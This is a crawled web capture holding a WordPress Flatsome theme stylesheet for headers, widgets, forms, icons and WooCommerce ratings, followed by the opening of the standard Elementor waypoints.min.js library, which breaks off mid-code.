.header.show-on-scroll,.header.has-transparent,.header.transparent{position:absolute}
.header.show-on-scroll:not(.stuck),.header.transparent:not(.stuck){left:auto;right:auto}
.header.show-on-scroll .header-wrapper{-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;visibility:hidden;opacity:0}
.header.show-on-scroll .header-wrapper.stuck{visibility:visible;opacity:1}
.header.transparent .header-wrapper,.header.transparent .header-bg-image,.header.transparent .header-bg-color,.header.transparent .header-bottom{-webkit-box-shadow:none;box-shadow:none;background-color:transparent;background-image:none !important}
.header-bg-image,.header-bg-color{background-position:50% 0;-webkit-transition:background .4s;-o-transition:background .4s;transition:background .4s}
.header-top{background-color:#446084;z-index:11;position:relative;min-height:20px}
.header-main{z-index:10;position:relative}
.header-bottom{z-index:9;position:relative;min-height:35px}
.top-divider{margin-bottom:-1px;border-top:1px solid currentColor;opacity:.1}
.nav-dark .top-divider{display:none}
.stuck{top:0;position:fixed;left:0;right:0;margin:0 auto}
.sticky-jump .stuck{-webkit-animation:stuckMoveDown .6s;animation:stuckMoveDown .6s}
.sticky-fade .stuck{-webkit-animation:stuckFadeIn .6s;animation:stuckFadeIn .6s}
.sticky-shrink .stuck .header-main{-webkit-transition:height .8s;-o-transition:height .8s;transition:height .8s}
.stuck .header-inner,.stuck .logo,.stuck .logo img{padding-top:0;margin-top:0}
.header-wrapper:not(.stuck) .logo img{-webkit-transition:max-height .5s;-o-transition:max-height .5s;transition:max-height .5s}
.header.show-on-scroll .hide-for-sticky,.stuck .hide-for-sticky{display:none}
.header-wrapper.stuck,.header-shadow .header-wrapper,.layout-shadow #wrapper{-webkit-box-shadow:1px 1px 10px rgba(0,0,0,.15);box-shadow:1px 1px 10px rgba(0,0,0,.15)}
.nav>li.header-divider{border-left:1px solid rgba(0,0,0,.1);height:30px;vertical-align:middle;position:relative;margin:0 7.5px}
.nav-dark .nav>li.header-divider{border-color:rgba(255,255,255,.1)}
.header-block{width:100%;min-height:15px}
.header-full-width .container{max-width:100% !important}
@media(max-width: 849px){.header-main li.html.custom{display:none}
}
@media(max-width: 549px){.nav-mobile>li>a:not(.button){line-height:5em}
}
.post{margin:0 0 30px}
.masonery .post{margin-bottom:0}
.entry-header-text{padding:1.5em 0 1.5em}
.entry-header-text.text-center{padding-left:1.5em;padding-right:1.5em}
.entry-header-text-top{padding-top:0}
.entry-header-text-bottom{padding-bottom:0px}
.entry-content{padding-top:1.5em;padding-bottom:1.5em}
.masonery .article-inner .box{margin-bottom:1.5em}
.article-inner{-webkit-transition:opacity .3s,-webkit-box-shadow .5s,-webkit-transform .3s;transition:opacity .3s,-webkit-box-shadow .5s,-webkit-transform .3s;-o-transition:opacity .3s,box-shadow .5s,transform .3s;transition:opacity .3s,box-shadow .5s,transform .3s;transition:opacity .3s,box-shadow .5s,transform .3s,-webkit-box-shadow .5s,-webkit-transform .3s}
.blog-featured-title+#main .post-sidebar{padding-top:30px}
.from_the_blog_comments{padding-top:7px;opacity:.8}
.article-inner.has-shadow{background-color:#fff}
.article-inner.has-shadow .entry-content,.article-inner.has-shadow footer.entry-meta,.article-inner.has-shadow .entry-header-text,.article-inner.has-shadow .author-box{padding-left:1.5em;padding-right:1.5em}
.article-inner.has-shadow .entry-header-text-top{padding-top:1.5em}
.entry-author{padding:2em 0}
.banner h2.entry-title{font-size:2em}
.badge.post-date{top:7%}
.entry-image img{width:100%}
.entry-image-float{position:relative}
@media(min-width: 850px){.entry-image-float{max-width:50%;float:left;margin-right:2em}
.entry-image-float+.entry-content{padding-top:0}
}
.post .entry-summary p:last-of-type{margin-bottom:0}
footer.entry-meta{font-size:.8em;border-top:1px solid #ececec;border-bottom:2px solid #ececec;padding:.5em 0 .6em}
li.recentcomments{padding:7px 0}
li.recentcomments a{display:inline !important}
.box-blog-post .is-divider{margin-top:.5em;margin-bottom:.5em;height:2px}
.bypostauthor{display:block}
.more-link{margin-top:1.5em}
.updated:not(.published){display:none}
@media(min-width: 850px){.alignleft{display:inline;float:left;margin-right:1.5em}
.alignright{display:inline;float:right;margin-left:1.5em}
.aligncenter{clear:both;display:block;margin:0 auto}
}
.wp-caption{margin-bottom:2em;max-width:100%}
.wp-caption .wp-caption-text{padding:.4em;font-size:.9em;background:rgba(0,0,0,.05);font-style:italic}
.wp-caption-text{text-align:center}
img.size-full.alignnone{margin-bottom:2em}
.row .entry-content .gallery{padding:0}
.gallery-caption{display:block}
.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}
.widget{margin-bottom:1.5em}
.widget ul{margin:0}
.widget li{list-style:none}
.widgets-framed .widget,.widgets-boxed .widget{padding:15px 20px 15px;background-color:#fff;border:1px solid #ddd;-webkit-box-shadow:2px 2px 10px 0 rgba(0,0,0,.05);box-shadow:2px 2px 10px 0 rgba(0,0,0,.05)}
.widgets-boxed .widget h3{background-color:#446084;margin-left:-21px;margin-top:-16px;padding:10px 20px 10px;width:calc(100% + 42px);color:#fff}
.widgets-boxed h3+.is-divider{display:none}
ul.menu>li,.widget>ul>li{list-style:none;margin-bottom:.3em;text-align:left;margin:0}
ul.menu>li li,.widget>ul>li li{list-style:none}
ul.menu>li>a,ul.menu>li>span:first-child,.widget>ul>li>a,.widget>ul>li>span:first-child{display:inline-block;padding:6px 0;-webkit-box-flex:1;-ms-flex:1;flex:1}
ul.menu>li:before,.widget>ul>li:before{font-family:"fl-icons";display:inline-block;opacity:.6;margin-right:6px}
ul.menu>li li>a,.widget>ul>li li>a{font-size:.9em;padding:3px 0;display:inline-block}
ul.menu>li+li,.widget>ul>li+li{border-top:1px solid #ececec}
.dark ul.menu>li+li,.dark .widget>ul>li+li{border-color:rgba(255,255,255,.08)}
ul.menu>li ul,.widget>ul>li ul{border-left:1px solid #ddd;margin:0 0 10px 3px;padding-left:15px;width:100%;display:none}
ul.menu>li ul li,.widget>ul>li ul li{border:0;margin:0}
.dark ul.menu>li ul,.dark .widget>ul>li ul{border-color:rgba(255,255,255,.08)}
.dark ul.menu>li>a:hover,.dark ul.menu>li.active>a,.dark ul.menu>li.current-cat>a,.dark .widget>ul>li>a:hover,.dark .widget>ul>li.active>a,.dark .widget>ul>li.current-cat>a{color:#fff}
ul.menu>li.has-child,.widget>ul>li.has-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.widget>ul>li .count{opacity:.5;font-size:.7em;line-height:3em}
.widget .current>ul,.widget .current-cat-parent>ul{display:block}
.widget .current-cat>a{color:#000;font-weight:bolder}
.recent-blog-posts{padding:10px 0 10px}
.recent-blog-posts a{line-height:1.2;display:block;margin-bottom:6px}
.widget .instagram-pics:after{content:"";display:table;clear:both}
.widget .instagram-pics>li{border:0;list-style:none;float:left;width:33.333333%;margin:0;padding:0}
.widget .instagram-pics>li a{padding:0;margin:0;display:block}
.widget .instagram-pics>li img{display:block;width:100%}
.widget_layered_nav li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.widget_display-latest-tweets li{font-style:italic;font-size:.9em}
.widget_display-latest-tweets a{display:inline !important}
.widget_display-latest-tweets span{font-weight:bolder;display:block}
.wpcf7{color:#333;position:relative}
.wpcf7 .ajax-loader{display:none !important}
.dark .wpcf7{color:#fff}
.wpcf7 p{padding:0;margin:0}
.wpcf7 br{display:none}
.wpcf7 label{display:inline-block;width:100%}
.wpcf7 span.wpcf7-list-item{margin-left:0;margin-right:1.2em}
.wpcf7 .wpcf7-form-control-wrap{display:block}
.wpcf7 .ajax-loader{position:absolute;right:0;background-color:#fff;border-radius:99px}
.wpcf7 .wpcf7-not-valid-tip{margin-top:-10px;position:relative;padding:5px 8px;line-height:1.2em;border-radius:3px;opacity:.8;background-color:#f1f1f1;color:#b20000}
.wpcf7 .wpcf7-not-valid-tip:after{bottom:100%;left:30px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136,183,213,0);border-bottom-color:#f1f1f1;border-width:10px;margin-left:-10px}
.wpcf7 .wpcf7-validation-errors{display:none !important}
.wpcf7 .flex-col .wpcf7-not-valid-tip{position:absolute;z-index:99;margin-top:5px;width:100%}
.wpcf7 .wpcf7-response-output{margin:5px 0 0 0;border-radius:10px}
.wpcf7-form .processing *{opacity:.8}
.password-required form.post-password-form{max-width:620px;margin:0 auto;padding:30px 15px 30px}
.portfolio-inner img{width:100%}
.portfolio-bottom{margin-bottom:-1px}
.row+.portfolio-related .portfolio-element-wrapper{margin-top:30px}
.accordion-inner{padding:1em 2.3em;display:none}
.accordion-title{font-size:110%;padding:.6em 2.3em;display:block;position:relative;border-top:1px solid #ddd;-webkit-transition:border 200ms ease-out,background-color .3s;-o-transition:border 200ms ease-out,background-color .3s;transition:border 200ms ease-out,background-color .3s}
.dark .accordion-title{border-color:rgba(255,255,255,.2)}
.accordion-title.active{border-color:#446084;color:#446084;font-weight:bold;background-color:rgba(0,0,0,.03)}
.dark .accordion-title.active{color:#fff}
.accordion .toggle{width:2.3em;height:1.5em;margin-right:5px;top:.3em;border-radius:999px;position:absolute;-webkit-transform-origin:50% 47%;-ms-transform-origin:50% 47%;transform-origin:50% 47%;left:0}
.accordion .active .toggle{opacity:1;color:currentColor}
.breadcrumbs{color:#222;font-weight:bold;letter-spacing:0;padding:0}
.product-info .breadcrumbs{font-size:.85em;margin:0 0 .5em}
.breadcrumbs .divider,.breadcrumbs .separator{position:relative;top:0;opacity:.35;margin:0 .3em;font-weight:300}
.dark .breadcrumbs{color:#fff}
.breadcrumbs a{color:rgba(102,102,102,.7);font-weight:normal}
.breadcrumbs a:first-of-type{margin-left:0}
.breadcrumbs a.current,.breadcrumbs a:hover{color:#111}
.dark .breadcrumbs a{color:#fff}
.checkout-breadcrumbs{padding:15px 0}
.checkout-breadcrumbs a{color:#ccc;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.checkout-breadcrumbs .divider{top:2px;margin:0 .5em}
.breadcrumb-step{display:inline-block;background-color:#ccc;color:#fff;margin:0 .5em;font-weight:bolder;text-align:center;height:1.5em;width:1.5em;font-size:.7em;line-height:1.5em;border-radius:99px;position:relative;top:1px}
.current .breadcrumb-step{background-color:#d26e4b}
@media(min-width: 850px){.comment-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}
.comment-form>div{padding:0 15px;width:100%}
.comment-form>p{padding:0 15px;width:100%}
.comment-form p.comment-form-author,.comment-form p.comment-form-email,.comment-form p.comment-form-url{-webkit-box-flex:1;-ms-flex:1;flex:1}
}
.comment-inner:target{padding:15px;background-color:#f1f1f1;border-radius:10px}
.commentlist li,.comment-list li{list-style:none;padding:1em 0 0 0}
.commentlist li .meta,.comment-list li .meta{margin-bottom:0}
.commentlist li .avatar,.comment-list li .avatar{border-radius:100%}
.commentlist li .description,.comment-list li .description{font-style:italic}
.commentlist li .comment-text,.comment-list li .comment-text{padding:0 1.5em}
.commentlist>li:not(:first-child),.comment-list>li:not(:first-child){border-top:1px dashed #ddd}
#comments .comment-respond{background-color:rgba(0,0,0,.05);margin-top:15px;padding:15px 25px 0}
#comments .comment-respond .comment-reply-title{font-size:1.2em}
#comments .comment-respond small{text-transform:uppercase;margin-left:10px;font-size:.6em}
.footer-wrapper{width:100%;position:relative}
.footer{padding:30px 0 0}
.footer-1{background-color:#fff}
.footer-2{background-color:#777}
.footer-1,.footer-2{border-top:1px solid rgba(0,0,0,.05)}
.footer-secondary{padding:7.5px 0}
.absolute-footer,html{background-color:#5b5b5b}
.footer ul{margin:0}
.absolute-footer{color:rgba(0,0,0,.5);padding:10px 0 15px;font-size:.9em}
.absolute-footer.dark{color:rgba(255,255,255,.5)}
.absolute-footer.fixed{left:0;right:0;bottom:0;padding:7.5px 15px;z-index:101;color:#fff;background-color:transparent;text-shadow:1px 1px 1px rgba(0,0,0,.7)}
.absolute-footer ul{padding-bottom:5px;opacity:.8;border-bottom:1px solid #ddd}
.absolute-footer.dark ul{border-color:rgba(255,255,255,.08)}
.absolute-footer.text-center ul{border:0;padding-top:5px}
.reveal-footer{z-index:1;margin-bottom:100px;position:relative;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.5);box-shadow:0 0 20px 0 rgba(0,0,0,.5)}
.reveal-footer+.footer-wrapper{position:fixed;bottom:0;z-index:0}
.back-to-top{margin:0;opacity:0;bottom:20px;right:20px;pointer-events:none;-webkit-transform:translateY(30%);-ms-transform:translateY(30%);transform:translateY(30%)}
.back-to-top.left{left:20px;right:unset}
.back-to-top.active{opacity:1;pointer-events:inherit;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.instagram-image-container{display:block;padding-bottom:100%}
.instagram-image-container a>img{position:absolute;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover;"}
.logo{line-height:1;margin:0}
.logo-tagline{font-style:italic;font-size:.9em;line-height:1;margin:.85em 0}
.logo a{text-decoration:none;display:block;color:#446084;font-size:32px;text-transform:uppercase;font-weight:bolder;margin:0}
.logo img{display:block;width:auto}
.header-logo-dark,.nav-dark .header-logo,.header-logo-sticky,.sticky .dark .header-logo-dark,.sticky .has-sticky-logo .header-logo{display:none !important}
.nav-dark .header-logo-dark,.stuck .header-logo-sticky{display:block !important}
.stuck .header-logo-sticky+img,.stuck .header-logo-sticky+img+img{display:none !important}
.nav-dark .logo a{color:#fff}
.logo-left .logo{margin-left:0;margin-right:30px}
.logo-center .flex-left{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0}
.logo-center .logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;text-align:center;margin:0 30px}
.logo-center .logo img{margin:0 auto}
.logo-center .flex-right{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0}
@media screen and (max-width: 849px){.header-inner .nav{-ms-flex-wrap:nowrap;flex-wrap:nowrap}
.medium-logo-left .flex-left{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-flex:0;-ms-flex:0;flex:0}
.medium-logo-left .logo{-webkit-box-flex:1;-ms-flex:1;flex:1}
.medium-logo-center .flex-left{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0}
.medium-logo-center .logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;text-align:center;margin:0 15px}
.medium-logo-center .logo img{margin:0 auto}
.medium-logo-center .flex-right{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
}
.map-height{height:400px}
.map-inner{background-color:#fff;background-color:rgba(255,255,255,.9);padding:20px}
.message-box{padding-left:30px;padding-right:30px;background-color:#f1f1f1}
.message-box.dark{background-color:#333}
.message-box .col,.message-box .col-inner,.message-box .row{padding-top:0 !important;padding-bottom:0 !important}
.next-prev-thumbs li{position:relative;display:inline-block;margin:0 1px 0 !important}
.next-prev-thumbs li .button{margin-bottom:0}
.next-prev-thumbs .nav-dropdown{padding:2px;width:90px;min-width:90px}
.page-title{position:relative}
.page-title .widget{margin:0 .3em;vertical-align:middle}
.page-title-bg{overflow:hidden}
.title-bg{-webkit-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}
.title-overlay{background-color:rgba(0,0,0,.25)}
.page-title-inner{position:relative;padding-top:20px;min-height:60px}
.page-title-inner ul,.page-title-inner select,.page-title-inner form,.page-title-inner button,.page-title-inner p{margin-top:0;margin-bottom:0}
.normal-title{background-color:#f7f7f7;border-top:1px solid #ececec;border-bottom:1px solid #ececec}
.normal-title .page-title-inner{padding-top:15px;padding-bottom:15px}
.featured-title{background-color:#446084;text-shadow:1px 1px 1px rgba(0,0,0,.2)}
.featured-title .page-title-inner{padding-bottom:20px}
.featured-title .page-title-bg{-webkit-box-shadow:inset 0 0 30px 0px rgba(0,0,0,.1);box-shadow:inset 0 0 30px 0px rgba(0,0,0,.1)}
.featured-title .overlay{background-color:rgba(0,0,0,.4)}
.payment-icons .payment-icon{display:inline-block;opacity:.6;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;border-radius:5px;background-color:rgba(0,0,0,.1);padding-bottom:0;padding:3px 5px 5px;margin:3px 3px 0}
.payment-icons .payment-icon svg{vertical-align:middle;height:20px;width:auto !important}
.payment-icons .payment-icon:hover{opacity:1}
.dark .payment-icons .payment-icon{background-color:rgba(255,255,255,.1)}
.dark .payment-icons .payment-icon svg{fill:#fff}
.pricing-table{border:1px solid #ececec;background-color:#fff;padding-bottom:15px;overflow:hidden}
.dark .pricing-table{border-color:rgba(255,255,255,.2)}
.pricing-table .title{padding:.5em 15%;border-bottom:1px solid #ececec}
.dark .pricing-table .title{border-color:rgba(255,255,255,.2)}
.pricing-table .price{color:#000;padding:.6em 15% 0;font-weight:300}
.pricing-table .description{padding:15px 15px 0}
.pricing-table .items{padding:10px 15%}
.pricing-table .is-disabled{text-decoration:line-through;opacity:.6}
.pricing-table .items .button:last-child{margin:30px 0 0}
.pricing-table .bullet-more-info{font-size:14px;margin-left:10px}
.pricing-table .items>div{padding:7.5px 0;border-bottom:1px solid #ececec}
.dark .pricing-table .items>div{border-color:rgba(255,255,255,.08)}
.dark .pricing-table{background-color:#333}
.pricing-table .title{background-color:rgba(0,0,0,.02)}
.featured-table{margin-top:-15px;border-color:#446084;border-width:2px}
.featured-table .title{color:#fff;border-color:#446084;background-color:#446084}
.scroll-to{width:100%}
.scroll-to-bullets{right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:999;max-height:100vh;overflow:hidden;position:fixed}
.scroll-to-bullets a{display:block;border:3px solid transparent;background-color:#446084;margin:10px 15px;width:15px;height:15px;border-radius:30px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.3);box-shadow:1px 1px 1px rgba(0,0,0,.3)}
.scroll-to-bullets a:hover{opacity:1;background-color:#fff}
.scroll-to-bullets a.active{opacity:1;border-color:#446084;background-color:#fff}
.sidebar-menu .search-form{display:block !important}
.searchform-wrapper form{margin-bottom:0}
.mobile-nav>.search-form,.sidebar-menu .search-form{padding:5px 0;width:100%}
.form-flat .search-form-categories{padding-right:5px}
.widget_search .submit-button,.searchform-wrapper:not(.form-flat) .submit-button{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important}
.searchform{position:relative}
.searchform .button.icon{margin:0}
.searchform .button.icon i{font-size:1.2em}
.searchform-wrapper{width:100%}
.searchform-wrapper.form-flat .submit-button.loading .icon-search{opacity:0}
.searchform-wrapper.form-flat .submit-button.loading:after{border-color:currentColor}
.searchform-wrapper.form-flat .flex-col:last-of-type{margin-left:-2.9em}
.searchform-wrapper .autocomplete-suggestions{overflow-y:scroll;-webkit-overflow-scrolling:touch;max-height:50vh;overflow-y:auto}
.header-block .autocomplete-suggestions,.header .search-form .autocomplete-suggestions{max-height:80vh}
.col .live-search-results,.header-block .live-search-results,.header .search-form .live-search-results{text-align:left;color:#111;top:105%;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1);left:0;right:0;background-color:rgba(255,255,255,.95);position:absolute}
.header li .html .live-search-results{top:0;position:relative;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}
.autocomplete-suggestion{padding:10px .75em;border-bottom:1px solid rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:default}
.autocomplete-suggestion .search-name{-webkit-box-flex:1;-ms-flex:1;flex:1}
.autocomplete-suggestion img{width:40px;border-radius:99px;height:40px;display:inline-block;margin-right:10px}
.autocomplete-suggestion img+.search-name{margin-top:-0.15em;padding-left:.5em}
.autocomplete-suggestion .search-price{padding-top:3px;margin-left:5px;font-size:.8em}
.autocomplete-suggestion:last-child{border-bottom:none}
.autocomplete-selected{background-color:rgba(0,0,0,.05)}
#search-lightbox{font-size:1.5em;margin:0 auto;max-width:600px}
.section-title-container{margin-bottom:1.5em}
.row-collapse+.section-title-container,.slider-wrapper+.section-title-container,.banner+.section-title-container{margin-top:30px}
.section-title{position:relative;-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}
.section-title i{opacity:.6;margin-right:.5em}
.section-title i.icon-angle-right{margin-right:0;margin-left:10px}
.section-title span{text-transform:uppercase}
.section-title small{text-transform:none;font-weight:normal;padding-left:15px;font-size:1em;opacity:.7}
.section-title b{display:block;-webkit-box-flex:1;-ms-flex:1;flex:1;height:2px;opacity:.1;background-color:currentColor}
.section-title a{display:block;padding-left:15px;font-size:.8em;margin-left:auto}
.section-title-normal{border-bottom:2px solid #ececec}
.section-title-normal span{margin-right:15px;padding-bottom:7.5px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px}
.dark .section-title-normal span,.dark .section-title-normal{border-color:rgba(255,255,255,.2)}
.section-title-normal b{display:none}
.section-title-center span{margin:0 15px}
.section-title-center span,.section-title-bold-center span{text-align:center}
.section-title-center small,.section-title-bold-center small{padding:0 15px;display:block}
.section-title-bold-center span,.section-title-bold span{border:2px solid rgba(0,0,0,.1);padding:.3em .8em}
.section-title-bold b:first-of-type{display:none}
.flatsome-cookies{position:fixed;top:auto;right:0;bottom:0;left:0;z-index:999;padding:15px 30px;background-color:#fff;-webkit-box-shadow:0 0 9px rgba(0,0,0,.14);box-shadow:0 0 9px rgba(0,0,0,.14);-webkit-transition:-webkit-transform .35s ease;transition:-webkit-transform .35s ease;-o-transition:transform .35s ease;transition:transform .35s ease;transition:transform .35s ease, -webkit-transform .35s ease;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}
.flatsome-cookies__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.flatsome-cookies__text{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding-right:30px}
.flatsome-cookies__buttons{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}
.flatsome-cookies__buttons>a{margin-right:20px;margin-bottom:0}
.flatsome-cookies__buttons>a:last-child{margin-right:0}
.flatsome-cookies--inactive{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}
.flatsome-cookies--active{-webkit-transform:none;-ms-transform:none;transform:none}
@media(max-width: 849px){.flatsome-cookies__inner{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;font-size:.9em}
.flatsome-cookies__buttons{margin-top:15px}
.flatsome-cookies__text{padding-right:0}
}
.icon-lock:before{content:""}
.icon-user-o:before{content:""}
.icon-line:before,.icon-chat:before{content:""}
.icon-user:before{content:""}
.icon-shopping-cart:before{content:""}
.icon-tumblr:before{content:""}
.icon-gift:before{content:""}
.icon-phone:before{content:""}
.icon-play:before{content:""}
.icon-menu:before{content:""}
.icon-equalizer:before{content:""}
.icon-shopping-basket:before{content:""}
.icon-shopping-bag:before{content:""}
.icon-google-plus:before{content:""}
.icon-heart-o:before{content:""}
.icon-heart:before{content:""}
.icon-500px:before{content:""}
.icon-vk:before{content:""}
.icon-angle-left:before{content:""}
.icon-angle-right:before{content:""}
.icon-angle-up:before{content:""}
.icon-angle-down:before{content:""}
.icon-twitter:before{content:""}
.icon-envelop:before{content:""}
.icon-tag:before{content:""}
.icon-star:before{content:""}
.icon-star-o:before{content:""}
.icon-facebook:before{content:""}
.icon-feed:before{content:""}
.icon-checkmark:before{content:""}
.icon-plus:before{content:""}
.icon-instagram:before{content:""}
.icon-tiktok:before{content:""}
.icon-pinterest:before{content:""}
.icon-search:before{content:""}
.icon-skype:before{content:""}
.icon-dribbble:before{content:""}
.icon-certificate:before{content:""}
.icon-expand:before{content:""}
.icon-linkedin:before{content:""}
.icon-map-pin-fill:before{content:""}
.icon-pen-alt-fill:before{content:""}
.icon-youtube:before{content:""}
.icon-flickr:before{content:""}
.icon-clock:before{content:""}
.icon-snapchat:before{content:""}
.icon-whatsapp:before{content:""}
.icon-telegram:before{content:""}
.icon-twitch:before{content:""}
.icon-discord:before{content:""}
.text-center .social-icons{margin-left:auto;margin-right:auto}
.social-icons{display:inline-block;vertical-align:middle;font-size:.85em;color:#999}
.html .social-icons{font-size:1em}
.html .social-icons .button{margin-bottom:0}
.social-icons span{font-weight:bold;padding-right:10px}
.social-icons i{min-width:1em}
.nav-dark .social-icons,.dark .social-icons{color:#fff}
.nav-dark .social-icons .button.is-outline,.dark .social-icons .button.is-outline{border-color:rgba(255,255,255,.5)}
.social-button,.social-icons .button.icon:not(.is-outline),.social-icons .button.icon:hover{background-color:currentColor !important;border-color:currentColor !important}
.social-button>i,.social-button>span,.social-icons .button.icon:not(.is-outline)>i,.social-icons .button.icon:not(.is-outline)>span,.social-icons .button.icon:hover>i,.social-icons .button.icon:hover>span{color:#fff !important}
.button.facebook:not(.is-outline),.button.facebook:hover{color:#3a589d !important}
.button.instagram:not(.is-outline),.button.instagram:hover{color:#3b6994 !important}
.button.whatsapp:not(.is-outline),.button.whatsapp:hover{color:#51cb5a !important}
.button.twitter:not(.is-outline),.button.twitter:hover{color:#2478ba !important}
.button.tiktok:not(.is-outline),.button.tiktok:hover,.button.email:not(.is-outline),.button.email:hover{color:#111 !important}
.button.phone:not(.is-outline),.button.phone:hover{color:#51cb5a !important}
.button.pinterest:not(.is-outline),.button.pinterest:hover{color:#cb2320 !important}
.button.rss:not(.is-outline),.button.rss:hover{color:#fc7600 !important}
.button.tumblr:not(.is-outline),.button.tumblr:hover{color:#36455d !important}
.button.vk:not(.is-outline),.button.vk:hover{color:#527498 !important}
.button.google-plus:not(.is-outline),.button.google-plus:hover{color:#dd4e31 !important}
.button.linkedin:not(.is-outline),.button.linkedin:hover{color:#0072b7 !important}
.button.youtube:not(.is-outline),.button.youtube:hover{color:#c33223 !important}
.button.flickr:not(.is-outline),.button.flickr:hover{color:#e5086f !important}
.button.snapchat:not(.is-outline),.button.snapchat:hover{color:#fff600 !important}
.button.snapchat:not(.is-outline) i,.button.snapchat:hover i{text-shadow:0px 0px 6px rgba(0,0,0,.4)}
.button.px500:not(.is-outline),.button.px500:hover{color:#0099e5 !important}
.button.telegram:not(.is-outline),.button.telegram:hover{color:#54a9ea !important}
.button.twitch:not(.is-outline),.button.twitch:hover{color:#9146fe !important}
.button.discord:not(.is-outline),.button.discord:hover{color:#7189d9 !important}
.woocommerce-product-rating{visibility:visible;position:relative}
.star-rating{text-align:left;font-size:16px;display:block;overflow:hidden;position:relative;height:1em;line-height:1em;letter-spacing:0;margin:.5em 0;width:5.06em;font-family:"fl-icons" !important;font-weight:normal !important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.star-rating:before,.woocommerce-page .star-rating:before{content:"";color:#d26e4b;float:left;top:0;left:0;position:absolute}
.star-rating span{overflow:hidden;float:left;width:10px;height:10px;top:0;left:0;font-family:"fl-icons" !important;font-weight:normal !important;position:absolute;padding-top:1.5em}
.star-rating span:before{content:"";color:#d26e4b;top:0;position:absolute;left:0}
.star-rating--inline{display:inline-block;vertical-align:middle;height:18px}
.woocommerce-review-link{font-size:90%}
li.wc-layered-nav-rating{font-size:.8em}
li.wc-layered-nav-rating .star-rating{margin-bottom:0;display:inline-block}
.stars a{font-size:16px;margin-left:-10px;display:inline-block;color:transparent !important;overflow:hidden;font-family:"fl-icons"}
.stars a+a{margin-left:.3em;border-left:1px solid #ececec}
.stars a:hover:after,.stars a.active:after{color:#d26e4b}
.stars a:after{color:#ddd;content:""}
.stars a.star-2:after{content:""}
.stars a.star-3:after{content:""}
.stars a.star-4:after{content:""}
.stars a.star-5:after{content:""}


--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5636
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var 